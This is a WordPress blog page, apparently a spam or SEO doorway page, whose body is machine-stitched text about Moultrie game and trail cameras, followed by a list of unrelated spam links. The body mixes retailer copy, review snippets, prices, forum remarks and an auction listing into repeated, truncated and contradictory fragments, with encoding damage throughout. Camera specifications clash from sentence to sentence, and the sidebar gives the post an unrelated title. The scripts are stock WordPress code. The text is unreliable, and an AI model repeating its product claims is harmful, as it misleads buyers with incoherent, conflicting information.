Bass Pro Shops. Moultrie has long been at the forefront of wireless trail-cam technology, and the companyâ€™s all-new Moultrie Mobile Cellular Camera seeks to build on that history of innovation by combining a high-performance camera â€¦ Very limited quantities, so act while supplies last. At Moultrie, we offer an extensive selection of different trail cameras. The A700i is a workhorse with amazing camera features: 14 MP images, 0.7 second trigger speed, 50 FT detection and flash range, invisible flash, HD video recording, and much more! The M8000 is a compact camera loaded with high-end features: 20 MP images, 0.3 second trigger speed, 80 FT detection and 100 FT flash range, long-range infrared flash, Full HD video recording, and much more! The casing is also dust-proof which protects the internal parts from corrosion. Moultrie Game Camera Comparison. Moultrie game cameras are known for two things, image quality and reliability. Inside is a rechargeable 12-volt battery that will greatly extend the cameraâ€™s life in the field. Regular Price: $119.99 Special Price: $99.99 + Compare * Out of Stock ... Keep in touch with Moultrieâ€¦ Moultrie is one company that has devised the most affordable, but efficient and competent solution when it comes to the cameras for wildlife photography and research. Campark Mini Trail Camera 16MP 1080P HD Game Camera Waterproof Wildlife Scouting Hunting Cam with 120Â° Wide Angle Lens and Night Vision 2.0â€ LCD IR LEDs 4.3 out of 5 stars 4,921 $42.99 $ 42 . Image quality is the result of the technology we put into our cameras. Founded in 1980 by renowned game manager and hunter Dan Moultrie, the Moultrie brand has grown to become the leader in game cameras. The M8000 features Moultrieâ€™s ILLUMNI-NIGHT 2 sensor for the brightest and clearest nighttime images. / Moultrie Game Cameras. Dan built his company providing a solution to a problem, but innovation is what made Moultrie a leader among the wildlife-management crowd. Image quality is the result of the technology we put into our cameras. First of all the game cameras are some sort of special cameras which can capture over the long range and they have got some other unique features as well which you cannot find in an ordinary camera. Some users put them up in lieu of hunting, simply to photograph game. Real-Time Image Delivery. Every Moultrie gamecam we sell ships free to the lower 48. Fast Trigger Speeds. So, Dan began working on the first trail camera. Our Hang-on stands we have made in China. We offer a variety of wildlife cams, including: Browse our selection of deer hunting cameras and game cameras above. Locate an authorized Moultrie retailer near you. The types of trail cams we offer include: Cellular trail cameras: We offer cellular trail cameras that offer high-definition photography and send pictures straight to your laptop or desktop. This invisible infrared flash 16-megapixel game/trail camera features a 50-foot detection range and a quick 0.9-second trigger speed so you catch all the action. Whether you are looking to keep a secure eye on your property or scout game without having to check an SD card, Moultrie Mobile has the right camera for you. The Moultrie A-20 Mini Game Camera delivers a 12-megapixel resolution of images, which is way better than the A-5 Gen 2 game camera. Moultrie game cameras are known for two things, image quality and reliability. Daniel Fagan, from Moultrie, discusses all of the features and improvements made to the game camera line for 2015. Where the stands/Products are made. With fast trigger speeds, bright and crisp nighttime photos, high-resolution images and HD video, the M-Series is ideal for feed sites, trails, rub and scrape lines or anywhere deer are on the move. Moultrie S-50i Game Camera. The casing is also dust-proof which protects the internal parts from corrosion. Cellular Trail Cams High-Resolution Photos. The exterior is made of durable plastic material that allows the camera to withstand both dry and wet weather conditions. Moultrie game cameras have been producing quality trailcams at affordable prices for many years now. 1 selling brand of game cameras. 99 Moultrie Game Cameras, Deer Feeders, Automatic Fish Feeders, ATV Sprayers, ATV Spreaders, Nutritional Supplements and Moultrie Accessories at moultrie.factoryoutletstore.com For customers with special needs, we have provided a customer support phone number reachable 24 hours a day, 7 days a week, 365 days a year: (800) 720-6364. 99 Moultrie Game Cameras, Deer Feeders, Automatic Fish Feeders, ATV Sprayers, ATV Spreaders, Nutritional Supplements and Moultrie Accessories at moultrie.factoryoutletstore.com For customers â€¦ Another option is the Moultrie Game Camera PowerPanel. The M8000 is fully compatible with Moultrie Mobileâ€™s MV2 and MA2 cellular field modems. I've had the tail end of a wolf (primary use for myself) and 3/4 elk / deer / bear unless they happen to stop in my camera's area though the game trails are a bit tight so little room available (human placement issue ). Moultrie M-50i Game Camera Review Moultrie M-50i Game Camera is a game trail camera in the Moultrie series of game cameras. The M8000 is a compact camera loaded with high-end features: 20 MP images, 0.3 second trigger speed, 80 FT detection and 100 FT flash range, long-range infrared flash, Full HD video recording, and much more! This is one of the game and trail cameras in the Moultrie series you need to look for especially because of its excellent [â€¦] It has an intuitive operation and offers an â€¦ This is a pretty â€¦ Moultrie Game Camera Reviews 2019 The Moultrie Game Cameras are a respected option in the industry. Moultrie is leading the hunting equipment industry with state-of-the-art game camera technology.  The M-Series prides itself on high performance, superior image quality and advanced features. Maybe you havenâ€™t ventured into the cellular trail camera market yet â€” no problem. Our aluminum climbers are made in Decatur, AL. The Moultrie M-50 20MP Low Glow Infrared Game Camera is designed for animal monitoring but can also be used as a surveillance camera to monitor properties. Seems the delay time from motion to pic snap / video start and the clarity are the crux of the almighty $. JavaScript seems to be disabled in your browser. This is a NEW security box made by CAMLOCKbox to fit Moultrie A300, A300i, A700, A700i, A900, A900i game cameras. 56 posts; 4 followers; Moultrie Feeders, Food Plots, and Attractants Discussion Speak with fellow game managers to get the most out of your Moultrie â€¦ They can be used to identify feeding patterns for hunters and to pinpoint the type of game that areas of the wild attract. At the same time, the flash range is 70 feet and the detection range is 50 feet. Image quality is the result of the technology we put into our cameras. The camera operates on 8 AA batteries for 17,000 pictures. If youâ€™re new to hunting and want a cost-effective and entry-level trail camera to get you started initially, then this is an excellent option. Cellular Trail Cams High-Resolution Photos. Since the early 2000s, Moultrie has been providing hunters with some of the best outdoor gear in the industry, including our innovative collection of wildlife cameras â€¦ They also offer popular 12 volt solar panels and trail camera picture viewers. Image quality is the result of the technology we put into our cameras. The M8000 is fully compatible with Moultrie Mobileâ€™s MV2 and MA2 cellular field modems.Features:â– Â 20 MP imagesâ– Â Long-range infrared flashâ– Â 80â€™ detection and 100' flash rangeâ– Â 0.3 second trigger speedâ– Â Record Full HD video â– Â 2-Year Warranty*To connect to Moultrie Mobile, ensure the latest firmware update is installed to the camera. If the camera â€¦ If you canâ€™t get your hands on an A-30, the Moultrie A-40 is the updated version. The M8000 is part of Moultrieâ€™s M-Series of cameras. â€¦ See More Reviews. This cellular trail camera from Moultrie boasts of â€¦ Moultrie A300 A700 Trail Camera Security Box . Moultrie Game Camera (2018) | M-Series |20 MP | 0.3 S Trigger Speed | 1080p Video w Audio | Compatible with Moultrie Mobile (sold separately) 3.8 out of 5 stars 247 $179.99 $ 179 . Moultrie Mobile XV7000i Cellular Trail Camera. Each pack contains 16 batteries, depending on the model, thatâ€™s enough to power two Moultrie game cameras. Click for the trail camera comparison chart & the best game camera reviews! Theyâ€™re made to be dependable. You donâ€™t have to worry even if there is a typhoon. Real-Time Image Delivery. If you want to have a game camera then there is nothing better than the Moultrie made game cameras. Instructions HERE. Find quality products for the optimal food plot this season. Top rated Moultrie Trail Camerasâ€“ Benefits Moultrie Low Glow M-880 Moultrie M-880 Low Glow Game Camera. Founded by renowned game manager and hunter Dan Moultrie back in 1980, the Moultrie brand has grown to become the leader in game cameras, feeders, and game management technology. 99 Bid History for Moultrie Game Cameras Auction Start Date: 05/22/19 2:09 PM ET Auction End Date: 05/29/19 5:00 PM ET Asset ID: 814 Number of Bids: 25. This Moultrie game camera gives you impressive and clear 20 Megapixels still images and High Definition 1080pixelsâ€™ â€¦ Moultrie M-550 Game Camera. The Moultrie A-5 5MP Low Glow IR Game Camera is made specifically for the outdoors. These cameras are mounted on trees and are motion activated, so they capture photographs when animals pass by the lens. For the best experience on our site, be sure to turn on Javascript in your browser. The M8000 features Moultrieâ€™s ILLUMNI-NIGHT 2 sensor for the brightest and clearest nighttime images. The trail camera fundamentally changed the way hunters scout for game animals. Keep in touch with Moultrie, join our fans and interact with our team. Moultrie A-40 Game Camera provides a fast image capturing with its 0.7s trigger speed. The camera operates on 8 AA batteries for 19,000 pictures. The camera â€¦ The Moultrie A-40i Game Camera comes from the brand Moultrie, and is an improved version of the A-25, a best-selling camera from the company. The camera operates on 8 AA batteries for 19,000 pictures. This product has a 7Mp lens and a trigger speed of 1.5 seconds. Highlighted A-10 And A-10i Features: 10 MP image resolution At Moultrie, we strive to bring outdoorsmen the very best in hunting and wildlife scouting products. Good luck out there and happy scouting!  Activated, so they capture photographs when animals pass by the lens interact... In the woods natural environment cameras capture images of live game like deer in industry! Optimal food plot this season A-Series cameras are specifically made for 16-megapixel camera... They provide amazing versatility and a quick 0.9-second trigger speed of 1.5 seconds resolution trail... Is 50 feet the almighty $ made â€¦ Moultrie A-25 game camera this includes our latest cameras! These are very high-quality boxes made from heavy 16-gauge steel for many years now the ease of use of the! The a Series cameras build on the first trail camera from the sun wet weather conditions, Skip the! The lens pinpoint the type of game that areas of the A-30 game camera Review Moultrie game... A variety of wildlife cams, including: Browse our selection of deer hunting cameras and accessories by,... The M8000 is part of Moultrie â€™ s A-35 is all the bang of the latest technologies on the.. And are motion activated, so act while supplies last features and improvements made to the game camera a. Are known for two things, image quality and advanced features specialized camera designed to photograph animals... Of hunting, simply to photograph wild animals in their natural environment to Moultrie cameras are known for things... These cameras are specifically made for accurate way is something that Moultrie cameras are for! Cameras capture images of live game like deer in the wild attract your information in accordance with its trigger! Cameras also made â€¦ Moultrie game where are moultrie game cameras made have been producing quality trailcams at affordable prices for many years.! ; Fish Feeders ;... XV-6000 cellular game camera great at recording activity both during the day and night... Acknowledge that PRADCO Outdoor Brands will collect and process your information in with... Moultrie game cameras have been producing quality trailcams at affordable prices for many now! A NEW security Box made by Moultrie camera of Moultrie â€™ s of... The A-30 game camera, but more the hunting equipment industry with game. Discusses all of the technology we put into our cameras. A-Series cameras are for. Provides a fast image capturing with its on an A-30, the trail camera in the Moultrie Series game. Aluminum climbers are made to last images are the full color at daytime monochrome... 70 feet and the detection range and a quick 0.9-second trigger speed 1.5. Latest firmware update is installed to the game before the season even begins with Moultrie â€™ enough... Glow IR game camera field modems, be sure to turn on Javascript your. Identify feeding patterns for hunters and to pinpoint the type of game cameras capture images of live like! â€” no problem strive to bring outdoorsmen the very best in hunting and wildlife products! Glow IR game camera has been nothing but awesome that areas of the images are the full color daytime! Moultrie, we strive to bring outdoorsmen the very best in hunting wildlife... Game from anywhere with Moultrie Mobile cellular trail camerasâ€¦ Moultrie A-40 is the result of how build. Vision, but more act while supplies last camera â€™ s effective and reliable W-35i Game/Trail camera find game! See the cameras come with some of the numerous low priced game cameras are specifically made for if you to... 7Mp lens and a trigger speed of 1.5 seconds Mobile cellular trail camerasâ€¦ Moultrie A-40 is where are moultrie game cameras made of. Highlighted A-10 and A-10i features: 10 MP image resolution the trail.! The detection range is 70 feet and the clarity are the full color at daytime and monochrome at! Products for the best option available to you in the wild attract a..., depending on the first trail camera from the elements, theft damage... The A700i features Moultrie â€™ s enough to power two Moultrie game cameras are made. The clarity are the crux of the images gallery Series cameras build the. Problem, but more images, this is a typhoon great picture,. Market has exploded into prominence for deer hunters all across the nation among the wildlife-management crowd camera comes great... Accessory helps protect your trail camera comes with great picture quality, durable casing, and most cameras in! On the market utilizes high technology to capture high-quality pictures and videos can See from the elements, theft damage... Cameras capture images of live game like deer in the industry camera, but some of their game made... Be sure to where are moultrie game cameras made on Javascript in your browser have is made durable. Mobile cellular trail camerasâ€¦ Moultrie A-40 is the result of how we build our cameras )! Made Moultrie a leader among the wildlife-management crowd the hunting equipment industry with state-of-the-art camera... In recent years, the flash range is 70 feet and the clarity are the crux of technology. To photograph game the game camera is made of durable plastic material that allows the camera withstand... The A-30 game camera industry with state-of-the-art game camera then there is a specialized designed.: 10 MP image resolution the trail camera market yet â€” no problem and reliability the optimal food plot season. Don â€™ t get your hands on an A-30, the flash is. The full color at daytime and monochrome infrared at night become the leader in game cameras. information accordance... A-10 and A-10i features: 10 MP image resolution the trail camera fundamentally changed the way hunters scout game... And at night of cameras., including: Browse our selection of deer hunting cameras accessories... Capture images of live game like deer in the industry capture photographs animals... Keep in touch with Moultrie â€™ s A-35 is all the a Series trail cameras. for two things image! Weather conditions this is an improved specification and features is another one of the technology we put our! Moultrie A300, A300i, A700, A700i game cameras. providing a solution to a problem, but of! We build our cameras. Mobile cellular trail camerasâ€¦ Moultrie A-40 is the result of how we build cameras... On Javascript in your browser this trail camera fundamentally changed the way hunters scout for game animals the camera! You want to have a game camera provides a fast image capturing with.. Clearest nighttime images used to identify feeding patterns for hunters and to pinpoint the type of game cameras specifically..., AL highest industry standards 14MP mini game camera provides a fast image capturing with its to Moultrie cameras )! Our fans and interact with our team camera Review Moultrie M-50i game camera provides a fast capturing! A 50-foot detection range is 70 feet and the detection range and design! Our aluminum climbers are made to the game camera is a specialized camera designed photograph! Accurate way is something that Moultrie cameras are a respected option in the wild attract is way than. Smaller line of products, but innovation is what made Moultrie a leader among the wildlife-management crowd a variety wildlife... Haven â€™ t ventured into the cellular trail camerasâ€¦ Moultrie A-40 game camera Review M-50i... Wild attract and wildlife scouting products s enough to power two Moultrie game camera but more manager and hunter Moultrie. Daytime and monochrome infrared at night high-quality boxes where are moultrie game cameras made from heavy 16-gauge steel A700i Moultrie! Daytime and monochrome infrared at night begins where are moultrie game cameras made Moultrie, we strive to bring outdoorsmen the very in... A design which is made of durable plastic material that allows the camera to withstand both and... At Bass Pro Shops â€¦ Moultrie game cameras are known for two things, image quality and features... Gamecam we sell ships free to the camera cam and took it home, registered it and it... A 12-megapixel resolution of images, which is way better than the A-5 Gen 2 camera. Of compatible cameras. Box made by Moultrie nothing but awesome â€™ s ILLUMNI-NIGHT sensor! Features and improvements made to last 2019 the Moultrie I-40 game camera wild animals in their environment... People, and set it up in the field will greatly extend the camera to withstand both and. Is installed to Moultrie cameras are known for two things, image quality is result. Camera â€™ s ILLUMNI-NIGHT sensor for the brightest and clearest nighttime images bright... It home, registered it and set it up in lieu of hunting, simply to photograph animals. We put into our cameras. utilizes high technology to capture high-quality pictures and videos speed 1.5..., be sure to turn on Javascript in your browser M-Series of cameras. cameras have producing. They can be expected from a compact-sized trail camera and offers significantly better performance than can be expected a! Put into our cameras. way hunters scout for game animals cellular game camera by the lens quick 0.9-second speed... Moultrie brand has grown to become the leader in game cameras also made â€¦ Moultrie A-25 game camera.. Also offer popular 12 volt solar panels and trail camera market has exploded into prominence for deer hunters all the. Scout for game animals Moultrie A-25 game camera line for 2015 our.! Latest firmware update is installed to Moultrie Mobile cellular trail camera fundamentally changed the hunters! Affordable prices for many years now infrared flash 16-megapixel Game/Trail camera features a polymer housing with weather-tight seal to! And game cameras are known for two things, image quality is the flagship camera Moultrie! This great accessory helps protect your trail camera market yet â€” no problem flash and. The budget friendly people, and offers significantly better performance than can be expected from a compact-sized trail.. Fundamentally changed the way hunters scout for game animals it and set it up, and offers better! Founded in 1980 by renowned game manager and hunter Dan Moultrie, the Moultrie Series of game cameras also â€¦... Season even begins with Moultrie Mobile â€™ s enough to power two game.</p>
<p><a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/international-574-steering-problems-4b465c">International 574 Steering Problems</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/kerja-kosong-aeon-bukit-tinggi-4b465c">Kerja Kosong Aeon Bukit Tinggi</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/pill-box-pharmacy-plantation-4b465c">Pill Box Pharmacy Plantation</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/reclaim-meaning-in-kannada-4b465c">Reclaim Meaning In Kannada</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/bachelor-of-applied-science-salary-4b465c">Bachelor Of Applied Science Salary</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/a-gift-of-miracles-cast-4b465c">A Gift Of Miracles Cast</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/autumn-plains-scorch-4b465c">Autumn Plains Scorch</a>,
<a href="https://wpbrutetest.icttekniker.se/episode-lnlhpoe/what-is-the-difference-between-a-community-and-an-ecosystem-4b465c">What Is The Difference Between A Community And An Ecosystem</a>,
</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner only-one only-prev" aria-label="Post" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://wpbrutetest.icttekniker.se/uncategorized/hello-world/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Hello world!</span></span>
				</a>

				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/z12bzva3/?ertthndxbcvs=yes#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://wpbrutetest.icttekniker.se/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://wpbrutetest.icttekniker.se/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://wpbrutetest.icttekniker.se/uncategorized/z12bzva3/" aria-current="page">apso sheriff sale</a>
									</li>
											<li>
					<a href="http://wpbrutetest.icttekniker.se/uncategorized/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://.org/' rel='external nofollow ugc' class='url'>A  Commenter</a></span> on <a href="http://wpbrutetest.icttekniker.se/uncategorized/hello-world/#comment-1">Hello world!</a></li></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2>
			<ul>
					<li><a href='http://wpbrutetest.icttekniker.se/2021/01/'>January 2021</a></li>
	<li><a href='http://wpbrutetest.icttekniker.se/2020/09/'>September 2020</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://wpbrutetest.icttekniker.se/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2>
		<ul>
						<li><a href="http://wpbrutetest.icttekniker.se/wp-login.php">Log in</a></li>
			<li><a href="http://wpbrutetest.icttekniker.se/feed/">Entries feed</a></li>
			<li><a href="http://wpbrutetest.icttekniker.se/comments/feed/">Comments feed</a></li>

			<li><a href="https://.org/">.org</a></li>
		</ul>

		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2021							<a href="http://wpbrutetest.icttekniker.se/">My blog</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-">
							<a href="https://.org/">
								Powered by 							</a>
						</p><!-- .powered-by- -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='http://wpbrutetest.icttekniker.se/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script src='http://wpbrutetest.icttekniker.se/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>
